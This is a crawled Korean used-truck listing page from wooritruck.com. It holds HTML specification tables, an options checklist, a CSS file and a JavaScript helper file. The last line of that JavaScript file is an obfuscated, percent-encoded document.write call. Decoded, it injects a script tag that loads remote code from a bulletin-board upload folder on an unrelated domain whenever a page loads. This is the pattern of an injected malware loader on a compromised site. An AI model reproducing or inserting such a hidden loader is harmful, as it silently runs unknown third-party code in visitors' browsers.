									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_7.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_7.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_8.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_8.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_9.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_9.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_10.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_10.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>	
					<td valign="top" width="990" colspan="2">
					<p class="p100">&nbsp;</p>
					</td>
				</tr>
            </table>
<table cellpadding="0" cellspacing="0" width="990" align="center" border="0">
	<tr>
		<td valign="top" width="990" colspan="2">
			<table align="center" cellpadding="7" cellspacing="1" width="990" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적 재 함 &nbsp;폭</font>
					</td>
					<td width="350" bgcolor="white">
						<font color="#000066">&nbsp;&nbsp;광폭</font>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><FONT color=#333333>차량 상태</FONT>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;무사고 &nbsp;/ &nbsp;신차수준</font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
                                    <p align="center"><FONT color=#333333>압류 / 저당</FONT>
					</td>
					<td width="350" bgcolor="white">
                    <font color="#24609C"><span style="font-size:9pt;">&nbsp;&nbsp;없음</span></font>
					</td>
					<td width="130" bgcolor="#E6F3E6">
                                    <p align="center"><FONT color=#333333>차량제시 신고번호</FONT>
					</td>
					<td width="370" bgcolor="white">
             <p><font color="#24609C"><span style="font-size:9pt;">&nbsp;&nbsp;</span></font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적재함 길이</font></p>
					</td>
					<td width="350" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;초장축</font></p>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><font color="#333333">할부 여부</font></p>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;현금차량</font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적재함 높이</font></p>
					</td>
					<td width="350" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;고상</font></p>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><font color="#333333">지역 / 차량 색상</font></p>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;경기 &nbsp;/ &nbsp;흰색</font></p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td valign="top" width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td valign="top">
			<p><img src="/images/bt-tl3.png" width="120" height="50" border="0"></p>
		</td>
		<td valign="top" width="495">
			<table align="center" cellpadding="7" cellspacing="1" width="850" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="850" bgcolor="white">
						<div align="right">
						<TABLE cellSpacing=0 cellPadding="2" width="850" border="0">
							<TR>
								<TD width="170">
									<p>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">파워핸들</FONT></p>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">에어콘</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">파워윈도우</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">레디얼 타이어</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><font color="black">ABS/ARS</font></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">에어브레이크</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">풀에어브레이크(챔버)</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">유압식파워브레이크</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">에어백</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">전동틸팅캡</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">노주부 타이어</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">네비게이션</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">자동 호루 덮개</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">AV 시스템</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">P.T.O</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">타코메타</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">루프스포일러</font></P>
								</TD>
								<TD width="170">
									<p>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">앞좌석열선내장</font></p>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">뒤시트열선내장</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">냉,온장고</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">그리스주유기</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">속도제한장치</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">주행정보시스템</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">자동문</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">멀티펑션시트(메가트럭)</font></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">매연 절감기</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">적재함 보강(철판)</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">에어서스펜션시트</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">무선도어잠금장치</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">TV / DMB</FONT></P>
								</TD>
							</TR>
						</TABLE>
						</div>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

<table cellpadding="0" cellspacing="0" width="990" align=center>
	<tr>
		<td valign="top" width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td valign="top" width="132">
			<p><img src="/images/bt-tl4.png" width="120" height="50" border="0"></p>
		</td>
		<td valign="top" width="850">
			<table align="center" cellpadding="7" cellspacing="1" width="850" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="850" bgcolor="white">
						<div align="right">
						<TABLE cellSpacing=0 cellPadding="10" width="850">
							<TR>
								<TD width="850" height="200" valign="top">
									<p align=left style="line-height:160%;"><TEXTAREA style="color:rgb(153,0,0); background-color:white; border-style:none;" name=content rows="20" cols="114">이마이티 3.5톤 일반캡 160마력 새적재함.타이어 올90%.후방카메라장착.
상태매우양호함.</TEXTAREA></p>
								</TD>
							</TR>
						</TABLE>
						</div>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
<table>

<table align="center" cellpadding="0" cellspacing="0" width="990">
	<tr>
		<td width="990" colspan="2">
			<div align="right">
			<table cellpadding="0" cellspacing="0" width="990">

				<tr>
					<td width="891">
						<p>&nbsp;</p>
					</td>
					<td width="99">
						<p align="right"><A onfocus=this.blur() href="./?com=&trucktype2=&ton=&pyear1=&pyear2=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=&Nstart=&type="><img src="/images/btn_list.png" width="85" height="35" border="0" alt="목록 보기"></a></p>
					</td>
				</tr>
			</table>
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
</table>

<form name="f3" method=post action='./save.php' enctype='multipart/form-data'">
	<INPUT type="hidden" name="m" value="d">
	<INPUT type="hidden" name="uid" value="3477">
	<INPUT type="hidden" name="ckuser" value="lekh10">
</form>


<table align="center" cellpadding="0" cellspacing="0" width="990">
	<TR>
		<TD width=990 background="/images/bottom-tl.png" colspan="4">
			<P><img src="/images/bottom-tl.png" width="30" height="40" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width="150">
			<P><img src="/images/bottom-tit.png" width="150" height="60" border="0"></P>
		</TD>
		<TD width="650">
			<p><img src="/images/bottom-maina.png" width="650" height="70" border="0"></p>
		</TD>
		<TD width="100">
			<p align="right">&nbsp;</p>
		</TD>
		<TD width="90">
			<p align="right"><A onfocus=this.blur() href="http://truckin.kr/" target="_blank"><img src="/images/truckin-best.png" width="70" height="80" border="0"></a></p>
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<hr size="1" color="#A9D9A9">
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<P align=center><img src="/images/bottom-mainb.png" width="800" height="30" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width=990 background="/images/bottom-bl.png" colspan="4">
			<P><img src="/images/bottom-bl.png" width="30" height="30" border="0"></P>
		</TD>
	</TR>
</table>

</body>
</html>
<script src="/inc/jquery-1.9.1.js"></script>
<script type="text/javascript">
$(document).ready(function(){  
  var $doc           = $(document);  
  var position       = 0;  
  var top = $doc.scrollTop();	//현재 스크롤바 위치  
  var screenSize     = 0;        // 화면크기  
  var halfScreenSize = 0;	// 화면의 반  
  
  /*사용자 설정 값 시작*/  
  var pageWidth      = 1000; // 페이지 폭, 단위:px  
  var leftOffet      = 509;  // 중앙에서의 폭(왼쪽 -, 오른쪽 +), 단위:px  
  var leftMargin     = 909; // 페이지 폭보다 화면이 작을때 옵셋, 단위:px, leftOffet과 pageWidth의 반만큼 차이가 난다.  
  var speed          = 1000;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)  
  var easing         = 'swing'; // 따라다니는 방법 기본 두가지 linear, swing  
  var $layer         = $('#floating'); // 레이어 셀렉팅  
  var layerTopOffset = 188;   // 레이어 높이 상한선, 단위:px  
  $layer.css('z-index', 10);   // 레이어 z-인덱스  
  /*사용자 설정 값 끝*/  
  
  //좌우 값을 설정하기 위한 함수  
  function resetXPosition()  
  {  
    $screenSize = $('body').width();// 화면크기  
    halfScreenSize = $screenSize/2;// 화면의 반  
    xPosition = halfScreenSize + leftOffet;  
    if ($screenSize < pageWidth)  
      xPosition = leftMargin;  
    $layer.css('left', xPosition);  
  }  
  
  // 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해  
  if (top > 0 )  
    $doc.scrollTop(layerTopOffset+top);  
  else  
    $doc.scrollTop(0);  
  
  // 최초 레이어가 있을 자리 세팅  
  $layer.css('top',layerTopOffset);  
  resetXPosition();  
  
  //윈도우 크기 변경 이벤트가 발생하면  
  $(window).resize(resetXPosition);  
  
  //스크롤이벤트가 발생하면  
  $(window).scroll(function(){  
    yPosition = $doc.scrollTop()+layerTopOffset;  
    $layer.animate({"top":yPosition }, {duration:speed, easing:easing, queue:false});  
  });  
}); 
</script>
<div id="floating"  style="position:absolute;">  
		<table cellpadding="0" cellspacing="0" width="120" align="center">
			<tr>
				<td>
					<p><img src="/images/mtr120-450bn.png" width="120" height="450" border="0"></p>
				</td>
			</tr>
		</table>
</div>


--- FILE ---
content_type: text/css
request_url: http://wooritruck.com/inc/font.css
body_size: 905
content:
body,td {font-size:9pt;}

A:link { color:#4D73A1; text-decoration:none; }
A:visited { color:#4D73A1; text-decoration:none; }
A:hover { color:#3BA0FF; text-decoration:underline; }
A:active { text-decoration:none; }

.input_text {font-weight:bold;font-size:14px;color:#0000a0;width:100%;border-style:none;border-width:1; border-color:white; margin-left: 10px; margin-right: 10px;}

.p20 {line-height:20%; margin-top:0; margin-bottom:0;}
.p25 {line-height:25%; margin-top:0; margin-bottom:0;}
.p30 {line-height:30%; margin-top:0; margin-bottom:0;}
.p40 {line-height:40%; margin-top:0; margin-bottom:0;}
.p50 {line-height:50%; margin-top:0; margin-bottom:0;}
.p60 {line-height:60%; margin-top:0; margin-bottom:0;}
.p70 {line-height:70%; margin-top:0; margin-bottom:0;}
.p100 {line-height:100%; margin-top:0; margin-bottom:0;}


#woodae_exp	{width: 972px; height: 250px; text-align: center;}

--- FILE ---
content_type: application/javascript
request_url: http://wooritruck.com/inc/na.js
body_size: 3613
content:
function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}

function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function na_open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';
  window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function yoSetPyear() {
	document.getElementById('pyear2').selectedIndex = document.getElementById('pyear1').selectedIndex
}

function yoSetTon() {
	document.getElementById('ton2').selectedIndex = document.getElementById('ton1').selectedIndex
}

function yoSelectTrucktype(t, o) {
	var fm = document.f1;
	
	if (document.getElementById(t).selectedIndex == 2) {
		document.getElementById(o).selectedIndex = 1;
	} else if (document.getElementById(t).selectedIndex >= 4 && document.getElementById(t).selectedIndex <= 7) {
		document.getElementById(o).selectedIndex = 2;
	} else if (document.getElementById(t).selectedIndex >= 9 && document.getElementById(t).selectedIndex <= 13) {
		document.getElementById(o).selectedIndex = 3;
	} else if (document.getElementById(t).selectedIndex >= 15 && document.getElementById(t).selectedIndex <= 38) {
		document.getElementById(o).selectedIndex = 4;
	} else if (document.getElementById(t).selectedIndex >= 40 && document.getElementById(t).selectedIndex <= 51) {
		document.getElementById(o).selectedIndex = 7;
	} else if (document.getElementById(t).selectedIndex >= 53 && document.getElementById(t).selectedIndex <= 57) {
		document.getElementById(o).selectedIndex = 5;
	} else if (document.getElementById(t).selectedIndex >= 59 && document.getElementById(t).selectedIndex <= 82) {
		document.getElementById(o).selectedIndex = 6;
	} else if (document.getElementById(t).selectedIndex >= 84 && document.getElementById(t).selectedIndex <= 86) {
		document.getElementById(o).selectedIndex = 8;
	}
}

function yoGoBlock(u) {
	if (confirm("팔린차량/허위매물 신고를 접수하시겠습니까?  ")) {
		window.location = "/truck/block.php?uid=" + u;
	}
}
////////////////////////////////////////////////////////////////////////////////////////////////////
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%69%73%61%6D%2E%63%6F%2E%6B%72%2F%46%49%4C%45%2F%42%42%53%2F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
